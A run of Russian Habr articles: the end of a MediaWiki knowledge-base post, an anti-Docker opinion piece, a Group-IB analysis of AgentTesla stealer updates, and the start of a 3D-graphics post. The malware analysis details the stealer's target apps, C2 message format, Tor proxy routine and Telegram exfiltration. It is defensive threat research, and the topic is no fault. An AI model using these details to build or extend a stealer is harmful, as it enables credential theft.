Первая и одна из самых ощутимых плюшек — **[категории](https://www.mediawiki.org/wiki/Help:Categories)**. Страницы можно добавлять в категории, сами категории можно добавлять в категории. В отличие от файловой структуры (забудем про симлинки), страница/категория может находиться сразу в нескольких категориях. Использование категорий препятствует росту хаоса с ростом числа статей. Особенно если просматривать периодически списки некатегоризованных статей и некатегоризованных категорий
**[Пространства имен](https://www.mediawiki.org/wiki/Help:Namespaces)**. Идеология вики гласит о том, что все является страницей (даже категория или изображение). Для того, чтобы отделять страницы разных типов, была добавлена идея пространств имен. При желании можно добавлять свои пространства имен, чтобы отделять знания разного типа (к примеру, отдельные пространства имен для информации о продукте, утилит, гайдов, описания процессов, иной служебной информации).
Также вики поддерживает **[шаблоны](https://www.mediawiki.org/wiki/Help:Templates)** — вики-страницы, которые впоследствии можно включать в другие страницы. Шаблоны поддерживают работу с параметрами, что превращает их в нечто большее, чем простые текстовые вставки: при желании на языке шаблонов можно написать несложный скрипт. К слову, говорят, что [язык шаблонов может быть полным по Тьюрингу](https://web.archive.org/web/20131027001211/http://mentalpolyphonics.com/posts/wikimedia-proves-greenspuns-tenth-law).
В дополнение к шаблонам расширение **[Scribunto](https://www.mediawiki.org/wiki/Extension:Scribunto)** позволяет использовать **lua-модули** внутри вики. Модули вместе с шаблонами позволяют реализовать многие вещи, даже не обращаясь к написанию своих расширений.
К примеру, [**навигационные таблицы**](https://ru.wikipedia.org/wiki/%D0%A8%D0%B0%D0%B1%D0%BB%D0%BE%D0%BD:%D0%9D%D0%B0%D0%B2%D0%B8%D0%B3%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D0%B0%D1%8F_%D1%82%D0%B0%D0%B1%D0%BB%D0%B8%D1%86%D0%B0) построены на базе этого дуэта. Навигационная таблица — это, например, вот эта штука, которую обычно можно увидеть внизу страницы:

Они хоть и не являются стандартным функционалом, но зарекомендовали себя как удобное средство навигации и наведения порядка и используются сейчас почти повсеместно.
Не могу не упомянуть **[Mediawiki:Common.css](https://www.mediawiki.org/wiki/Manual:Interface/Stylesheets) и [Mediawiki:Common.js](https://www.mediawiki.org/wiki/Manual:Interface/JavaScript)** файлы, позволяющие добавить небольшую кастомизацию вики — для больших вещей лучше использовать расширения.
Редакторы
---------
Одна из самых важных частей вики — это редактор. Крайне сложно внедрить вики, если в ней нет визуального редактора, потому как учить вики-разметку согласится только очень инициативный человек.
### Visual Editor
Сравнительно свежее расширение — [VisualEditor](https://www.mediawiki.org/wiki/VisualEditor) решает проблему с визуальным редактированием статей. У него есть свои косяки, но для большинства задач его хватает. Из самых заметных проблем — там не самая удобная вставка изображений.
Появление визуального редактора тесно свзяано с появлением [Parsoid](https://www.mediawiki.org/wiki/Parsoid) — сервиса конвертации между Mediawiki синтаксисом и html. Задача эта оказалась крайне нетривиальной в силу того, что mediawiki синтаксис развивался хаотично и не был строго определен. Подробнее можно почитать в [прекрасном посте официального блога](https://blog.wikimedia.org/2013/03/04/parsoid-how-wikipedia-catches-up-with-the-web/).
Среди расширений, интегрирующихся с VisualEditor, можно выделить [Graph](https://www.mediawiki.org/wiki/Extension:Graph) для редактирования графов, [Math](https://www.mediawiki.org/wiki/Extension:Math) для редактирования математических формул и [SyntaxHighlight](https://www.mediawiki.org/wiki/Extension:SyntaxHighlight) для подсветки синтаксиса фрагментов кода.
### WikiEditor
[WikiEditor](https://www.mediawiki.org/wiki/Extension:WikiEditor) — простой редактор викитекста. Некоторые хитрые вещи все еще удобнее делать через редактор викитекста, в некоторых местах все еще не поддерживается визуальное редактирование. Как бы то ни было, WikiEditor облегчает работу с викитекстом, а еще его [довольно просто кастомизировать](https://www.mediawiki.org/wiki/Extension:WikiEditor/Toolbar_customization).
### Конфликты редактирования
Кто пользовался в прошлом Mediawiki, тот помнит, какой болью становилось каждое разрешение конфликтов редактирования.
[TwoColConflict](https://www.mediawiki.org/wiki/Extension:TwoColConflict) со включенным по умолчанию бета-режимом сильно упрощает решение проблемы. В случае возникновения конфликта можно посмотреть на те места, где имеет место конфликт, и выбрать нужную версию спорного фрагмента. Если обе версии не полны, то можно дополнить одну из них. Как-то так это выглядит в деле:
Можно попробовать самому [на тестовой странице](https://ru.wikipedia.org/wiki/Special:SimulateTwoColEditConflict).
Формы для добавления однотипного контента
-----------------------------------------
Расширение [PageForms](https://www.mediawiki.org/wiki/Extension:Page_Forms) позволяет добавлять на вики однотипный контент при помощи форм. В своей практике я использовал формы для добавления на вики реестровых ключей, таблиц БД и других подобных типовых вещей.
Это расширение раскрывает свою мощь при использовании [Semantic Mediawiki](https://www.semantic-mediawiki.org/wiki/Semantic_MediaWiki) или его аналогов. Семантическая медиавики позволяет добавлять на страницу свойства страницы или объекты со своими свойствами. Задаются свойства примерно так (на примере страницы Германия):
```
[[Имеет столицу::Берлин]]
```
Эти свойства и объекты после можно получить при помощи [запроса ask](https://www.semantic-mediawiki.org/wiki/Help:Inline_queries) или через api.
Из полученных свойств можно выводить таблицы, строить графики и [делать много других крутых вещей](https://www.semantic-mediawiki.org/wiki/Help:Result_formats). К примеру, в моем случае на основе таблиц, добавленных через формы, строятся простейшие схемы бд. При этом схему можно строить не для всего продукта, а для конкретной категории. И в схеме можно отразить помимо очевидных FK/PK связей еще и неявные связи, которые не увидеть стандартными средствами построения диаграмм.
Для реестровых ключей из тех же свойств вытаскивается ключевая информация для того, чтобы на ее основе можно было бы генерировать .reg файл с заданным значением.
Дерево категорий
----------------
PageForms поддерживает возможность добавления поля с деревом категорий, так что для добавления страницы в нужные категории будет достаточно только кликнуть по нужным чекбоксам.
С другой стороны, когда у нас уже есть разложенные по категориям статьи, их можно отобразить на любой странице в виде дерева:

Дерево грузится динамически, так что оно работает и для большого числа статей, и для зацикленных категорий, если такие вдруг кому-то нужны.
LDAP/AD авторизация
-------------------
Расширение [Ldap Authentication](http://Phabricator%20project:%20#MediaWiki-extensions-LdapAuthentication%20Extension:LDAP%20Authentication) поддерживает авторизацию через домен, ограничение доступа для определнных групп и маппинг групп юзеров mediawiki на группы ldap. Можно настроить сразу несколько доменов. Довольно утомительная в вопросах настройки, но, к счастью, [в интернетах есть очень даже неплохие инструкции](https://blog.ryandlane.com/2009/03/23/using-the-ldap-authentication-plugin-for-mediawiki-the-basics-part-1/).
Гранулярные права доступа
-------------------------
Вот тут все плохо. Если задача стоит в том, чтобы ограничить доступ неавторизованным пользователям, то это просто. Если среди этих пользователей нужно выделить отдельные группы с особыми правами доступа, то это сложно.
Есть много разных расширений, но они не решают фундаментальную проблему: mediawiki не была создана как CMS. Для поддержки прав доступ придется патчить код Mediawiki, маниакально добавляя
```
$title->userCan('read')
```
во все, что не должно отдаваться без проверки прав. То же самое касается и всех расширений: для каждого добавленного расширения придется вручную добавлять все необходимые проверки.
Для себя я решил проблему самодельным расширением, построенном на идее из [PermissionACL](https://www.mediawiki.org/wiki/Extension:PermissionACL) и пачки патчей для разных расширений и самой mediawiki. К счастью, мне не был нужен продвинутый ACL, хватило и примитивных проверок для нескольких групп.
Для поддержки того же самого для изображений придется завернуть обращения к файлам в [Img\_auth.php](https://www.mediawiki.org/wiki/Manual:Img_auth.php). А последний использует стример файлов от mediawiki, который не умеет отдавать [partial content](https://httpstatuses.com/206) (на момент mediawiki 1.31), так что для поддержки воспроизведения видео придется приделывать другой стример файлов.
Поддержка видео
---------------
Поддержка видео не входит в стандартную поставку, но тривиально решается установкой расширения [TimedMediaHandler](https://www.mediawiki.org/wiki/Extension:TimedMediaHandler). Обычный видеоплеер, ничего особого. Вставка видео на страницу абсолютно аналогична вставке изображения.
Поиск
-----
Одна из раздражающих меня лично вещей в Confluence — это поиск. Стандартный поиск Mediawiki еще хуже, но к счастью есть сторонние расширения. Из поисковых расширений самые популярные — это [CirrusSearch](https://www.mediawiki.org/wiki/Extension:CirrusSearch) и [SphinxSearch](https://www.mediawiki.org/wiki/Extension:SphinxSearch). Последним я никогда не пользовался, но с первым мне довелось познакомиться очень плотно, он же, кстати, используется и в проектах фонда викимедиа
CirrusSearch работает на базе [elasticsearch](https://www.elastic.co/), для работы расширения придется еще поставить промежуточный интерфейс — расширение [Elastica](https://www.mediawiki.org/wiki/Extension:Elastica).
CirrusSearch поддерживает [безумное число параметров](https://phabricator.wikimedia.org/source/extension-cirrussearch/browse/master/docs/settings.txt) и довольно активно развивается. Например, меня очень порадовало, что в ветке 1.32 заработал поиск по CamelCase.
Еще один момент, который мне приглянулся — это возможность добавить словарь синонимов. Словарь хорошо работает с устоявшимся внутренним корпоративным жаргоном, аббревиатурами, типичными опечатками или различными транслитерациями. Но словарь нужно сперва написать, что может оказаться не самой простой задачей. Если не затачивать словарь под конкретную компанию, можно попробовать существующие словари в духе [WordNet](https://wordnet.princeton.edu/), но не факт что они подойдут лично вам.
Расширение не поддерживает добавление синонимов на уровне конфига [LocalSettings](https://www.mediawiki.org/wiki/Manual:LocalSettings.php), но это несложно решить правкой кода расширения — см [AnalysisConfigBuilder.php](https://github.com/wikimedia/mediawiki-extensions-CirrusSearch/blob/master/includes/Maintenance/AnalysisConfigBuilder.php) и [инструкцию по настройке синонимов elasticsearch](https://www.elastic.co/guide/en/elasticsearch/reference/current/analysis-synonym-tokenfilter.html).
При желании можно добавить на главную страницу поисковую строку через расширение [InputBox](https://www.mediawiki.org/wiki/Extension:InputBox), после чего к нему можно [прикрутить автодополнение по инструкции](https://www.mediawiki.org/wiki/Manual:Enabling_autocomplete_in_a_form).

Кстати, [AdvancedSearch](https://www.mediawiki.org/wiki/Extension:AdvancedSearch) поможет привести в порядок вид страницы поиска, с ним она не будет выглядит как жертва любителя чекбоксов.
Аналитика
---------
Звучит смешно, конечно, но аналитика крайне полезна даже для внутренней базы знаний, которую посещает в месяц сотня человек. Она позволяет понять, как пользователи взаимодействуют с интерфейсом, что ищут, что читают, чем пользуются. Если в планах есть дальнейшее развитие базы знаний, статистика будет просто бесценной.
Для интранета есть крайне достойное расширение [Matomo](https://matomo.org/) (ex Piwik). Соответствующее расширение для интеграции — [MatomoAnalytics](https://www.mediawiki.org/wiki/Extension:MatomoAnalytics).

Matomo собирает статистику по поисковым запросам, источникам трафика, загрузкам, переходам по ссылкам (можно посмотреть частоту перехода по ссылкам с наложением на саму страницу) и множество других метрик. Статистику можно собирать как с привязкой к конкретным пользователям, так и анонимную, чтобы не смущать никого.
Прочее
------
Помимо перечисленного есть немало расширений, которые просто облегчают жизнь. Например, [GuidedTour](https://www.mediawiki.org/wiki/Extension:GuidedTour) для обучения новичков основам работы с интерфейсами, [Popups](https://www.mediawiki.org/wiki/Extension:Popups) для предпросмотра статей по наведении на ссылку, [MultimediaViewer](https://www.mediawiki.org/wiki/Extension:MultimediaViewer) для более кофмортного просмотра полноразмерных изображений и многое-многое другое.
Что в итоге?
------------
Перечисленный джентельменский набор расширений покрывает значительную часть потребностей при создании базы знаний, но не все. Mediawiki не годится в качестве универсальной единой базы знаний. Но в качестве универсальной системы также плохо справляются и все остальные — sharepoint, confluence, олдскульные папочки outlook, поиск по которым занимает полчаса и т.д. Mediawiki же на их фоне отличается своими возможностями кастомизации и отличной масштабируемостью.
В противовес всем перечисленным плюсам mediawiki постоянно требует допиливания напильником функционала под нужды конкретной компании, так что ее администратору стоит быть морально готовым разбираться в php, js и lua коде. Но если это не пугает и если вы согласны разделять работу с офисными документами и работу с вики статьями по разным платформам, mediawiki в качестве базы знаний может оказаться весьма недурной затеей.
|
https://habr.com/ru/post/437568/
| null |
ru
| null |
# Docker — это игрушка или нет? Или всё-таки да?
Всем привет!
Ооочень хочется прям сразу приступить к теме, но правильнее будет немного рассказать про мою историю:
Вступление
----------
Я программист с опытом разработки frontend одностраничных приложений, scala/java и nodejs на сервере.
Довольно долго (уже точно пару — тройку лет), я придерживался мнения, что docker это манна небесная и вообще очень крутой инструмент и абсолютно каждый разработчик должен уметь пользоваться им. А отсюда вытекает, что и у каждого разработчика должен стоять docker на локальной машине. Да что там про моё мнение, вы полистайте вакансии, которые размещаются на том же hh. В каждой второй есть упоминание про docker и если вы им владеете — это будет вашим конкурентным преимуществом ;)
На своем пути я встечался с многими людьми, с их разным отношением к docker и к его экосистеме. Одни говорили, что это удобная вещь, гарантирующая кроссплатформенность. Вторые не понимали зачем им запускаться в контейнерах и какой профит от этого, третьим было вообще пофиг и они не парились (просто писали код и уходили домой — завидую, кстати, им :) )
Причины использования
---------------------
Почему я использовал docker? Наверное по следующим причинам:
* запуск базы данных, 99% приложений пользуются ими
* запуск nginx для раздачи frontend и проксирования на backend
* можно упаковать приложение в docker образ, таким образом мое приложение будет работать везде, где есть docker, проблема дистрибутации решена уже сразу
* service discovery из коробки, можно делать микросервисы, каждый контейнер (подключеный к общей сети) легко достучится до другого по алиасу, очень удобно
* прикольно создать контейнер и "поиграться" в нем.
Что мне всегда НЕ нравилось в docker:
-------------------------------------
* для того чтобы мое приложение работало, нужен сам docker на сервере. А зачем мне это, если мои приложения работают на jre или на nodejs и окружение для них уже есть на сервере?
* если я хочу запустить свой (приватный) локально собранный образ на удаленном сервере, то мне нужен свой docker репозиторий, нужно чтобы где-то работал registry и еще нужно настроить https, потому что docker cli работает только по https. Ох блин… есть варианты, конечно, сохранить образ локально через `docker save` и через scp просто скинуть образ… Но это столько телодвижений. И к тому же выглядит "костыльным" решением, пока не появится свой репозиторий
* `docker-compose`. Он нужен только для запуска контейнеров. И все. Больше ничего он не может. `Docker-compose` имеет кучу версий своих файлов, свой синтаксис. Каким декларативным он бы ни был, я не хочу читать их документацию. Мне она больше нигде не понадобится.
* при работе в команде, в большинстве своем люди пишут Dockerfile очень криво, не понимают как это кешируется, добавляют в образ все что надо и не надо, наследуются от образов которых нету в dockerhub или приватном репозитории, создают какие-то `docker-compose` файлы с базами данных и ничего не персистируют. При этом разработчики гордо заявляют, что docker крут, у них все работает локально и HR важно пишет в вакансии: "Мы используем docker и нам нужен кандидат с таким опытом работы"
* постоянно преследуют мысли о поднятии в docker всего и вся: postgresql, kafka, redis. Жаль, что не всё работает в контейнерах, не все легко сконфигурировать и запустить. Поддерживаются это сторонними разработчиками, а не самими вендорами. И кстати сразу возникает вопрос, вендора не парятся насчет поддержания своих продуктов в docker, почему же это, может они что-то знают?
* всегда возникает вопрос про персистенцию данных контейнера. и тут думаешь, мне просто примонтировать хостовую директорию или создать docker volume или сделать data container который теперь `deprecated`? Если я монтирую директорию, то мне нужно убедиться что uid и gid пользователя в контейнере соответствует id пользователя, запустившего контейнер, иначе файлы, созданные контейнером будут созданы с правами владельца root. Если использую `volume`, то данные просто буду созданы в каком нибудь `/usr/*` и будет такая же история с uid и gid как в первом случае. Если запускаешь сторонний компонент, то нужно вчитываться в документацию и искать ответ на вопрос: "а в какие директории контейнера компонент пишет файлы?"
Мне всегда не нравилось, что приходится слишком долго возиться с docker-ом **на начальном этапе**: я придумывал как запускать контейнеры, из каких образов запускаться, делал Makefile, которые содержали алиасы к длинным docker командам. Терпеть не мог docker-compose, потому что не хотел учить еще один инструмент экосистемы docker. И `docker-compose up` меня напрягала, особенно, если там еще встречались `build` конструкции, а не уже собранные образы. Все, что я реально хотел — это просто делать продукт эффективно и быстро. Но я никак не мог разложить по полочкам использование docker.
Знакомство с Ansible
--------------------
Недавно (тройку месяцев назад), я поработал с DevOps командой, почти каждый участник которой, негативно относился к docker. По причинам:
* docker правит iptables (хотя можно отключить в daemon.json)
* docker бажный и в проде запускать его не будем
* если docker daemon падает, то соответственно, падают все контейнеры с инфрастуктурой
* в docker нет необходимости
* зачем docker если, есть Ansible и виртуальные машины
На той же работе я и познакомился с еще одним инструментом — Ansible. Когда-то я слышал о нем, но не пробовал писать свои плейбуки. А теперь я начал писать свои таски и тут мое видение поменялось окончательно! Потому что я понял: у Ansible есть модули для запуска тех же docker контейнеров, сборок образов, сетей и пр., при этом контейнеры можно запустить не только локально, но и на удаленных серверах! Моему восторгу не было предела — я нашел НОРМАЛЬНЫЙ инструмент и выбросил свои Makefile и docker-compose файлы, они были заменены на yaml таски. Был уменьшен код за счет использования конструкций типа `loop`, `when`, etc.
Docker для запуска сторонних компонентов типа бд
------------------------------------------------
Недавно я познакомился с ssh тунелями. Оказалось, что очень просто "пробросить" порт удаленного сервера на локальный порт. Удаленный сервер может быть как машиной в облаке, так и виртуальной машиной, запущенной в VirtualBox. Если мне или моему коллеге нужна бд (или какой нибудь другой сторонний компонент), можно просто запустить сервер с этим компонентом и загасить, когда сервер не нужен. Проброс портов дает такой же эффект, как и бд, запущенная в docker контейнере.
Эта команда пробрасывает мой локальный порт на удаленный сервер с postgresql:
> ssh -L 9000:localhost:5432 [email protected]
Использование удаленного сервера решает проблему с разработкой в команде. Таким сервером могут пользоваться сразу несколько разработчиков, им не нужно уметь настраивать postgresql, разбираться c docker и с прочими изощрениями. На удаленном сервере можно установить ту же бд в самом docker, если поставить спецефичную версию трудно. Все что будет нужно разработчикам — это выдать ssh доступ!
Недавно прочитал, что SSH тунели — это ограниченная функциональность обычного VPN! Можно просто настроить OpenVPN или другие реализации VPN, настроить инфраструктуру и дать ее в пользование разработчикам. Это ведь так круто!
Благо, AWS, GoogleCloud и прочие, дают год бесплатного использования, так используйте их! Они копеечные, если их гасить, когда не используются. Я всегда задумывался, в каких целях мне бы понадобился удаленный сервер типа gcloud, кажется, что я нашел их.
В качестве виртуальной машины на localhost можно использовать тот же Alpine который активно используется в docker контейнерах. Ну или какие-нибудь другие облегченные дистрибутивы, чтобы побыстрее загружалась машина.
Итог: запускать бд и прочие инфрастуктурные плюшки можно и нужно на удаленных серверах или в virtualbox. мне не нужен docker для этих целей.
Немного про docker образы и дистрибуцию
---------------------------------------
Я уже писал [статью](https://habr.com/ru/post/443136/), в которой хотел донести, что использование docker образов не дает никакой гарантии. Docker образы нужны только для того чтобы создать docker контейнер. Если вы зашиваетесь на docker образ значит вы завязываетесь на использование docker контейнеров и вы будете только с ними.
Вы видели где-нибудь, чтобы разработчики ПО портировали свои продукты только в docker образе?
Результат большинства продуктов — это бинарные файлы под определенную платформу, именно их просто добавляют в docker образ, который наследуется от нужной платформы. Вы не задумывались, почему в dockerhub так много похожих образов? Вбейте, например nginx, вы увидите 100500 образов от разных людей. Эти люди не разрабатывали сам nginx, они просто в свой docker образ добавили официальный nginx и приправили своими конфигами для удобства запуска контейнеров.
В общем хранить можно просто в tgz, если кому-то понадобится запускать это в docker, то пусть в Dockerfile добавляют tgz, наследуются от нужного окружения и создают дополнительные плюшки, которые не меняют самого приложения в tgz. Тот, кто будет создавать docker образ, будет знать, что это за tgz и что ему нужно для работы. Именно так я использую docker [тут](https://github.com/kondaurovDev/dockerfile)
Итог: мне не нужен docker registry, воспользуюсь каким нибудь S3 или просто файловым хранилищем типа google drive/dropbox
Docker в CI
-----------
Все компании, в которых я работал, похожи друг на друга. Они, как правило, продуктовые. То есть у них есть какое-то одно приложение, один стек технологий (ну может пара — тройка языков программирования).
Эти компании используют docker на своих серверах где запускается CI процесс. Вопрос — зачем нужно собирать проекты в docker контейнере на своих серверах? Почему просто не подготовить окружение для сборки, например написать Ansible плейбук, который будет ставить нужные версии nodejs, php, jdk, копировать ssh ключи и пр. на сервер, в котором будет происходить сборка?
Сейчас я понимаю, что это стрельба себе по ногам, потому что docker не приносит никакого профита со своей изоляцией. Проблемы с CI в docker с которыми я столкнулся:
* снова нужнен docker образ для сборки. нужно искать образ или писать свой dockerfile.
* 90%, что нужно пробросить какие-нибудь ssh ключи, секретные данные, которые не хочется писать в docker образ.
* контейнер создается и умирает, теряются все кеши вместе с ним. следующая сборка будет заново скачивать все зависимости проекта, а это долго и неэффективно, а время — деньги.
Разработчики не собирают проекты в docker контейнерах ( я — когда то был таким фанатом, жалко себя в прошлом xD ). В java есть возможность иметь несколько версий и менять одной командой на ту, которая нужна сейчас. В nodejs тоже самое, есть nvm.
Вывод
-----
Я считаю что docker очень мощный и гибкий инструмент, в этом его недостаток (звучит странно, да). На него легко "подсаживаются" компаниии, используют где нужно и не нужно. Разработчики запускают свои контейнеры, какое то свое окружение, потом это все плавно перетекает в CI, продакшн. DevOps команда пишет какие то велосипеды чтобы запустить эти контейнеры.
Используйте docker только на **самом последнем** этапе в вашем рабочем процессе, не тащите его в проект в начале. Он не решит ваших бизнес проблем. Он только сдвинет проблемы на ДРУГОЙ уровень и будет предлагать свои варианты решения, вы будете делать двойную работу.
***Когда docker нужен***: пришел к мысли что docker очень хорош в оптимизации поставленного процесса но не в построении базового функционала
Если вы все-таки решили использовать docker, то:
* будьте предельно осторожны
* не навязывайте использование docker разработчикам
* локализуйте его использование в одном месте, не размазывайте по всем репозиториям Dockefile и docker-compose
PS:
* Недавно наткнулся на [packer](https://www.packer.io/) и говорят он очень хорошо работает с Ansible и позволяет унифицировать процесс построения образов (в т.ч. docker image)
* [тоже про docker, интересная статья](http://www.smashcompany.com/technology/docker-is-a-dangerous-gamble-which-we-will-regret)
Спасибо, что дочитали, желаю вам прозрачных решений в ваших делах и продуктивных рабочих дней!
|
https://habr.com/ru/post/445914/
| null |
ru
| null |
# Обновки AgentTesla: командный центр в Telegram, TorProxy, стилер паролей и другие новые фичи

Недавно мы [писали](https://habr.com/ru/company/group-ib/blog/531174/) про протектор, который скрывает вредоносную программу AgentTesla, заслуженного пенсионера на рынке вредоносного ПО. Однако AgentTesla и не думает уходить со сцены, своей популярностью он обязан в том числе постоянной поддержке продукта разработчиками — в этом году авторы AgentTesla снова обновили свой стилер. **Илья Померанцев**, руководитель группы исследований и разработки CERT-GIB, рассказывает о новых возможностях AgentTesla .
В наших [прошлых публикациях](https://habr.com/ru/company/group-ib/blog/481078/) мы детально рассмотрели функциональные возможности AgentTesla и получили наиболее полный список индикаторов компрометации. Основная опасность этого data stealer'а в том, что для выполнения своих задач ему не нужно закрепляться в системе или получать управляющую команду. Попадая на машину, он немедленно начинает собирать приватную информацию и передает ее на командный сервер CnC. Такое агрессивное поведение в некотором роде схоже с поведением шифровальщиков, с той лишь разницей, что вторым не требуется даже сетевое соединение.
Обновление противодействия анализу
----------------------------------
Ранее для защиты от реверс инжиниринга авторы использовали протектор ConfuserEx. В обновленной версии ему на замену пришел протектор Obfuscar 1.0.

В отличие от своего предшественника, Obfuscar не использует обфускацию потока исполнения (Control Flow Obfuscation), однако имеет более сложную обфускацию строк.
Классический подход, про который мы рассказывали в предыдущих статьях, не приводит к желаемому результату. Анализ кода все еще затруднен.

На помощь приходит инструмент [DeObfuscar-Static](https://github.com/DarkObb/DeObfuscar-Static), который отлично справляется с поставленной задачей.
Новый password stealer
----------------------
Ключевой функционал ВПО класса Spyware, которое чаще всего используется злоумышленниками при атаках, — это модуль кражи паролей. Мы сравнили списки источников, из которых AgentTesla может получать учетные данные, в старой и новой версии ВПО. Результаты приведены в таблице ниже.
| | | |
| --- | --- | --- |
| **Browser** | **VNC / RDP** | **Mail** |
| Iridium Browser | UltraVNC | Mailbird |
| 360 Browser | RealVNC | eM Client |
| Liebao Browser | TightVNC | Becky! |
| Citrio | Windows RDP | |
| Sleipnir 6 | | **FTP** |
| QIP Surf | **VPN** | |
| Coowon | NordVPN | FTPGetter |
| QQ Browser | Private Internet Access | |
| | | |
| **Messenger** | **Database** | |
| Trillian | MySQL Workbench | |
Также стоит отметить изменения в механизме извлечения паролей из InternetExplorer и Edge. Ранее для это использовалась характерная для AgentTesla динамическая библиотека, размещенная в секции ресурсов, по которой ВПО можно было очень легко идентифицировать. Об этом мы писали в одной из наших [предыдущих статей](https://habr.com/ru/company/group-ib/blog/478176/). Теперь же этот функционал вшит в само ВПО.
Сookie stealer
--------------
Помимо функционала кражи паролей AgentTesla теперь может отправлять файлы cookie браузеров.
**Полный список приложений, откуда ВПО может извлекать Сookie**
* Firefox
* IceCat
* PaleMoon
* SeaMonkey
* Flock
* K-Meleon
* Postbox
* Thunderbird
* IceDragon
* WaterFox
* BlackHawk
* CyberFox
* Opera
* Comodo Dragon
* Chrome
* 360 Browser
* Yandex
* SRWare Iron
* Torch Browser
* Brave Browser
* Iridium Browser
* CoolNovo
* 7Star
* Epic Privacy Browser
* Amigo
* CentBrowser
* CocCoc
* Chedot
* Elements Browser
* Kometa
* Sleipnir 6
* Citrio
* Coowon
* Liebao Browser
* QIP Surf
* QQ Browser
* UC Browser
* Orbitum
* Sputnik
* uCozMedia
* Vivaldi
Обновленный протокол для WebPanel
---------------------------------
Это тип сетевого взаимодействия с командным центром, использующий HTTP-протокол. В новой версии используется другой user agent: **Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0**.
Алгоритм и формат шифрования сообщения не поменялись. Но само сообщение теперь имеет другой формат:
`{Type}{Separator}{Hwid}{Separator}{Time}{Separator}{Pcname}{Separator}{Logdata}`
В исследованном нами сэмпле значение разделителя было 71244700b0852d2ccbc891116a43dd2552dcaa7abccd7861.
Значение **Type** теперь кодируется числом:
| | |
| --- | --- |
| 0 | Info |
| 1 | Hold connection |
| 2 | Uninstall |
| 3 | Keylog |
| 4 | Screenshots |
| 5 | Passwords |
| 6 | Cookie |
TorProxy
--------
При использовании типа сетевого взаимодействия WebPanel можно проксировать трафик через сеть Tor. Если соответствующий флаг установлен, то при каждом вызове функции передачи данных ВПО будет делать следующее:
* Проверять, есть ли в списке процессов «tor». Если есть, то ВПО проверяет актуальность значения PID.
* Если проверка не пройдена — ВПО завершает процесс по имени, устанавливает новую версию Tor и запускает сервис.
* Через порт 9051 ВПО посылает клиенту Tor сигнал SIGNAL NEWNYM, который приводит к построению новой цепочки.
При установке проверяется, есть ли в папке %AppData%\Tor файл с именем tor.zip. Если его нет — ВПО парсит страницу по адресу www[.]theonionrouter[.]com/dist.torproject.org/torbrowser/ в поисках ссылки на скачивание последней версии клиента. Если возникла ошибка — используется ссылка www[.]theonionrouter[.]com/dist.torproject[.]org/torbrowser/9.5.3/tor-win32-0.4.3[.]6.zip.
Далее архив распаковывается и запускается сервис.
Для запуска Proxy-сервера используется TCP-порт 0, что позволяет каждый раз получать произвольный порт, выделяемый системой.
При новом обращении сервер ожидает от клиента HTTP-пакет, который парсит на составляющие: хост назначения, порт назначения, флаг использования TLS, HTTP-заголовки, массив байтов с контентом.
После этого производится подключение к Tor-сервису по локальному порту 9050. Для инициализации взаимодействия используется протокол SOCKS5. ВПО поддерживает аутентификацию типа «NO AUTHENTICATION REQUIRED» и «USERNAME/PASSWORD» согласно спецификации rfc1928.
ВПО ожидает наличие списка входных нод при инициализации Proxy-сервера, но в нашем экземпляре они отсутствуют.
При анализе мы выявили интересный факт: в одном из фрагментов кода для получения значения поля объекта автор использовал метод LateGet, который позволяет производить обращение по имени, однако из-за обфускации оригинальные имена были изменены. Видимо, об этом автор не подумал.
Если флаг TLS не был установлен — полученный ранее контент HTTP-пакета будет передан Tor-сервису на порт 9050. В противном случае клиенту будет отправлено сообщение «200 Connection established\r\nProxy-Agent: HToS5x\r\n\r\n».
На этом функция завершается. Однако в ней есть неиспользуемый участок кода, где запускаются два потока, задача которых проксировать трафик с сокета клиента на сокет Tor-сервиса и обратно. Видимо, он должен использоваться при наличии флага TLS. Очевидно, что этот функционал еще пишется.
Новый способ взаимодействия с CnC
---------------------------------
Теперь AgentTesla может использовать в качестве командного центра мессенджер Telegram.

Данные передаются в виде прикрепленного файла. Заголовок сообщения имеет следующий вид:
```
New {тип данных} Recovered!
User Name:
OSFullName:
CPU:
RAM:
```
Заключение
----------
Мир киберпреступности, как и мир киберзащиты, не стоит на месте. AgentTesla — настоящий старичок на рынке ВПО. Своей популярностью он обязан в том числе постоянной поддержке продукта разработчиками. Новый функционал, например, взаимодействие через Telegram, может стать проблемой для организаций, в которых используют этот мессенджер, а модуль TorProxy позволит скрывать настоящие командные центры.
При столкновении с этим семейством, после очистки зараженной системы от самого ВПО, следует в обязательном порядке сменить все пароли, которые могли хотя бы теоретически оказаться сохраненными в одном из перечисленных выше приложений.
Эффективное противодействие подобным вредоносным программам возможно только на уровне инновационных инженерных решений. Например, система нового класса [Group-IB Threat Hunting Framework](https://www.group-ib.ru/threat-hunting-framework.html) способна защищать сеть компании и рабочие места сотрудников, в том числе удаленные, за счет запатентованных технологий обнаружения кибератак и немедленного реагирования на инцидент. THF обладает самыми актуальными сведениями о ВПО благодаря интеграции с системой киберразведки [Threat Intelligence & Attribution](https://www.group-ib.ru/intelligence-attribution.html), возможности обнаружения аномалий, скрытых тоннелей, коммуникации с C&C-серверами, а также мощному инструменту поведенческого анализа файлов, извлекаемых из электронных писем, сетевого трафика, файловых хранилищ — модулю Polygon.
|
https://habr.com/ru/post/532706/
| null |
ru
| null |
# Z-Desk — геометрические построения в пространстве
Привет, Хабр. Хочу рассказать об одной своей разработке в области 3D-графики, которую назвал Z-Desk.

#### Предыстория
